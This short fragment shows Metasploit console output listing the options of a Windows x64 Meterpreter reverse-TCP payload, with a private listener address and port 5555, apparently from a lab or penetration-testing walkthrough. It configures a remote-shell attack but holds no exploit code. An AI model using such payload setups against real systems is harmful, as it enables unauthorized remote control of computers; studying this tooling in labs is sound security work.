 Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.124.129  yes       The listen address (an interface may be specified)
LPORT     5555             yes       The listen port